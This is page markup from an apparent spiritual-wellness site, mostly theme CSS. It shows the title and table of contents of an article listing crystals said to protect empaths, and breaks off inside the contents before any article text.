                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_b78{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_39_373 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_373" >
<style>
/* custom css */
.tdi_39_373 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #000000;
                }.tdi_39_373{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_39_373 .tdb-search-txt{
                    top: 0px;
                }.tdi_39_373 .tdb-drop-down-search{
                    top: calc(100% + 20px);
                
                    left: auto;
                    right: 0;
                }.tdi_39_373 .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: #548bd3;
                }.tdi_39_373 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_39_373 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_39_373 .result-msg{
                    text-align: center;
                }.tdi_39_373 .tdb-search-form{
                    border-color: #548bd3;
                }.tdi_39_373 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_39_373 .tdb-head-search-form-btn{
                    background-color: #548bd3;
                
                    font-family:Open Sans !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_39_373 .tdb-head-search-form-btn:hover{
                    background-color: #222222;
                }.tdi_39_373 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_373 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39_373 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_39_373 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_39_373 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39_373 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_39_373 .entry-thumb{
					background-position: center 50%;
				}.tdi_39_373 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_39_373 .td-image-container,
				.ie11 .tdi_39_373 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_39_373 .td-module-meta-info{
                	flex: 1;
                
					padding: 3px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_39_373 .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;
				}.tdi_39_373 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39_373 .td-post-category{
					display: none;
				}.tdi_39_373 .td-read-more{
					display: none;
				}.tdi_39_373 .td-author-date{
					display: none;
				}.tdi_39_373 .td-post-author-name{
					display: none;
				}.tdi_39_373 .td-post-date,
				.tdi_39_373 .td-post-author-name span{
					display: none;
				}.tdi_39_373 .entry-review-stars{
					display: none;
				}.tdi_39_373 .td-icon-star,
                .tdi_39_373 .td-icon-star-empty,
                .tdi_39_373 .td-icon-star-half{
					font-size: 15px;
				}.tdi_39_373 .td-module-comments{
					display: none;
				}.tdi_39_373 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_39_373 .td_module_wrap:hover .td-module-title a,
				.tdi_39_373 .tdb-aj-cur-element .entry-title a{
					color: #548bd3 !important;
				}.tdi_39_373 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_373 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_373 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_373 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_373 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_373 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_373 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_373 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_373 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_373 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_39_373 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_39_373 .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_39_373 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_373 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_373 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_373 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_373 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_373 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_373 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39_373 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_373 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_373 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_373 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_373 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_373 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_373 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://yohumanz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40_636" class="tdc-zone"><div class="tdc_zone tdi_41_a97  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41_a97{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_42_bbb" class="tdc-row"><div class="vc_row tdi_43_9c3  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_9c3{
                    min-height: 0;
                }
</style><div class="vc_column tdi_45_77f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_77f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="834" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-163"
                    class="post-163 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div class='mailmunch-forms-before-post' style='display: none !important;'></div><div id="tdi_46_797" class="tdc-zone"><div class="tdc_zone tdi_47_f0b  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_47_f0b{
                    min-height: 0;
                }
</style><div id="tdi_48_6b6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49_b3f  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_49_b3f{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_49_b3f.tdc-row-content-vert-center,
                    .tdi_49_b3f.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_49_b3f.tdc-row-content-vert-bottom,
                    .tdi_49_b3f.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_49_b3f.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_49_b3f.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_49_b3f{
margin-top:60px !important;
margin-bottom:0px !important;
z-index:2 !important;
}

.tdi_49_b3f .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_51_739  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_51_739{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_51_739{
width:40% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_51_739{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_52_aa5 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_52_aa5" >
<style>

/* inline tdc_css att */

.tdi_52_aa5{
margin-top:-20px !important;
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_aa5{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_aa5 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 30px 10px 0;
				
					color: rgba(0,0,0,0.1) !important;
				
					font-family:Montserrat !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_52_aa5 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_52_aa5 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_52_aa5 .tdb-entry-category:hover{
					color: rgba(0,0,0,0.1) !important;
				}.tdi_52_aa5 .tdb-entry-category:hover .tdb-cat-bg{
					border-color: rgba(255,255,255,0) !important;
				}.tdi_52_aa5 .tdb-cat-sep{
					font-size: 14px;
				
					color: rgba(0,0,0,0.1);
				}.tdi_52_aa5 .tdb-cat-text{
					color: rgba(0,0,0,0.1);
				
					margin-right: 10px;
				}.td-theme-wrap .tdi_52_aa5{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_aa5 .tdb-entry-category{
					font-family:Montserrat !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_aa5 .tdb-entry-category{
					font-family:Montserrat !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_aa5 .tdb-entry-category{
					font-family:Montserrat !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://yohumanz.com/category/heart/" ><span class="tdb-cat-bg"></span>Heart</a></div></div><div class="td_block_wrap tdb_title tdi_53_207 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_207" >
<style>

/* inline tdc_css att */

.tdi_53_207{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_207{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_207 .tdb-title-line{
				    display: inline-block;
					width: 70px;
				
					height: 25px;
				}.tdi_53_207 .tdb-title-line:after{
					height: 4px;
				
					bottom: 100%;
				
					background: #222222;
				}.td-theme-wrap .tdi_53_207{
					text-align: left;
				}.tdi_53_207 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_53_207 .tdb-title-text{
					font-family:Blinker !important;font-size:50px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_207 .tdb-title-text{
					font-family:Blinker !important;font-size:30px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_207 .tdb-title-line{
				    display: inline-block;
					width: 50px;
				
					height: 15px;
				}.tdi_53_207 .tdb-title-text{
					font-family:Blinker !important;font-size:24px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_207 .tdb-title-text{
					font-family:Blinker !important;font-size:28px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-title-line"></div><h1 class="tdb-title-text">17 Empath Protection Stones for Overwhelmed Sensitives</h1><div></div></div></div></div></div><div class="vc_column tdi_55_26b  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_26b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_55_26b{
width:60% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55_26b{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_56_f9b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_f9b" >
<style>

/* inline tdc_css att */

.tdi_56_f9b{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_f9b .tdb-featured-image-bg{
                    background: url('https://yohumanz.com/wp-content/uploads/2020/08/protection-crystals.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center center%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_56_f9b .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_56_f9b .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_f9b .tdb-featured-image-bg{
                    padding-bottom: 430px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_f9b .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56_f9b .tdb-featured-image-bg{
                    padding-bottom: 200px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_57_b93" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_327  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_327{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_327{
margin-top:-50px !important;
margin-bottom:60px !important;
z-index:1 !important;
}

.tdi_58_327 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58_327{
margin-top:-40px !important;
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_327{
margin-top:-30px !important;
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_327{
margin-top:-20px !important;
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_60_b13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_b13{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_61_2b6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62_b2d  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_b2d{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_62_b2d.tdc-row-content-vert-center,
                    .tdi_62_b2d.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_b2d.tdc-row-content-vert-bottom,
                    .tdi_62_b2d.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_b2d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_b2d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_62_b2d{
margin-bottom:80px !important;
}

.tdi_62_b2d .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_62_b2d{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_b2d{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_b2d{
margin-bottom:60px !important;
}
}

</style><div class="vc_column tdi_64_bc7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_64_bc7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_bc7{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_bc7{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_button tdi_65_72b tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_72b"     >
<style>

</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-lg-wrap tdi_66_29d"><a href="https://yohumanz.com/free-angel-card-reading/" class="tdm-btn tdm-button-a tdm-btn-lg"  target="_blank" ><span class="tdm-btn-text">Get FREE Fortune Reading</span></a><a href="https://yohumanz.com/free-angel-card-reading/" class="tdm-btn tdm-button-b tdm-btn-lg"  target="_blank" ><span class="tdm-btn-text">Get FREE Fortune Reading</span></a></div></div></div></div></div><div class="vc_column tdi_68_7b3  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_68_7b3{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_68_7b3{
width:50% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_7b3{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_70_377  td_separator_solid td_separator_center"><span style="border-color:#222222;border-width:4px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_70_377{
margin-top:8px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_377{
margin-top:0px !important;
margin-bottom:15px !important;
}
}

</style></div></div></div><div class="vc_column tdi_72_232  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_72_232{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_72_232{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72_232{
width:100% !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_73_265" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74_69b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74_69b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_76_735  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_76_735{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_77_8de td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_77_8de" >
<style>

/* inline tdc_css att */

.tdi_77_8de{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdi_77_8de .wp-caption-text,
				.tdi_77_8de figcaption{
			        margin: 10px 0 20px 0;
		        }.tdi_77_8de,
                .tdi_77_8de > p{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_77_8de h1{
			        font-family:Blinker !important;font-weight:400 !important;
		        }.tdi_77_8de h2{
			        font-family:Scada !important;font-weight:400 !important;
		        }.tdi_77_8de h3{
			        font-family:Blinker !important;font-weight:400 !important;
		        }.tdi_77_8de h4{
			        font-family:Scada !important;font-weight:400 !important;
		        }.tdi_77_8de h5{
			        font-family:Blinker !important;font-weight:400 !important;
		        }.tdi_77_8de h6{
			        font-family:Blinker !important;font-weight:400 !important;
		        }.tdi_77_8de li{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_77_8de li:before{
				    margin-top: 1px;
			        line-height: 25.6px !important;
		        }.tdi_77_8de blockquote p{
			        font-family:Yeseva One !important;font-size:32px !important;line-height:1.4 !important;font-weight:400 !important;
		        }.tdi_77_8de,
				.tdi_77_8de p{
			        color: #444444;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_8de,
                .tdi_77_8de > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_77_8de,
                .tdi_77_8de > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class='mailmunch-forms-before-post' style='display: none !important;'></div>
<h3><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-837" src="https://yohumanz.com/wp-content/uploads/2020/08/empath-protection-crystals-psychics-4.jpg" alt="Empath Protection Stones" width="564" height="1175" srcset="https://yohumanz.com/wp-content/uploads/2020/08/empath-protection-crystals-psychics-4.jpg 564w, https://yohumanz.com/wp-content/uploads/2020/08/empath-protection-crystals-psychics-4-144x300.jpg 144w, https://yohumanz.com/wp-content/uploads/2020/08/empath-protection-crystals-psychics-4-492x1024.jpg 492w, https://yohumanz.com/wp-content/uploads/2020/08/empath-protection-crystals-psychics-4-202x420.jpg 202w" sizes="(max-width: 564px) 100vw, 564px" /></h3>
<div id="ez-toc-container" class="ez-toc-v2_0_57_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6973bb27ccc19" class="ez-toc-cssicon-toggle-label"><span class=""><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6973bb27ccc19"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Sometimes_despite_our_best_efforts_we_have_to_interact_with_people_who_%E2%80%9Csteal%E2%80%9D_our_energy" title="Sometimes, despite our best efforts, we have to interact with people who “steal” our energy.">Sometimes, despite our best efforts, we have to interact with people who “steal” our energy.</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#What_is_Empathy" title="What is Empathy?">What is Empathy?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#What_is_an_Empath" title="What is an Empath?">What is an Empath?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Are_Empaths_Even_Real" title="Are Empaths Even Real?">Are Empaths Even Real?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#What_are_Empath_Protection_Stones_Are_They_Needed" title="What are Empath Protection Stones? Are They Needed?">What are Empath Protection Stones? Are They Needed?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Narcissists_and_Empaths" title="Narcissists and Empaths">Narcissists and Empaths</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Empaths_and_Energy_Vampires" title="Empaths and Energy Vampires">Empaths and Energy Vampires</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#17_Best_Crystals_for_Empaths" title="17 Best Crystals for Empaths">17 Best Crystals for Empaths</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#1_Hematite" title="#1 Hematite">#1 Hematite</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#2_Black_Tourmaline" title="#2 Black Tourmaline">#2 Black Tourmaline</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#3_Amethyst" title="#3 Amethyst">#3 Amethyst</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#4_Smokey_Quartz" title="#4 Smokey Quartz">#4 Smokey Quartz</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#5_Malachite" title="#5 Malachite">#5 Malachite</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#6_Citrine" title="#6 Citrine">#6 Citrine</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#7_Lapis_Lazuli" title="#7 Lapis Lazuli">#7 Lapis Lazuli</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#8_Black_Obsidian" title="#8 Black Obsidian">#8 Black Obsidian</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#9_Moonstone" title="#9 Moonstone">#9 Moonstone</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#10_Fluorite" title="#10 Fluorite ">#10 Fluorite </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#11_Clear_Quartz" title="#11 Clear Quartz">#11 Clear Quartz</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#12_Lepidolite" title="#12 Lepidolite ">#12 Lepidolite </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#13_Labradorite" title="#13 Labradorite">#13 Labradorite</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#14_Blue_Apatite" title="#14 Blue Apatite">#14 Blue Apatite</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#15_Kyanite" title="#15 Kyanite">#15 Kyanite</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#16_Selenite" title="#16 Selenite">#16 Selenite</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#17_Green_aventurine" title="#17 Green aventurine">#17 Green aventurine</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#18_Larvikite" title="#18 Larvikite">#18 Larvikite</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-27" href="#19_Bloodstone" title="#19 Bloodstone">#19 Bloodstone</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-28" href="#Rutilated_Quartz" title="Rutilated Quartz">Rutilated Quartz</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-29" href="#Empath_Protection_Crystals_Top_Colors" title="Empath Protection Crystals: Top Colors">Empath Protection Crystals: Top Colors</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-30" 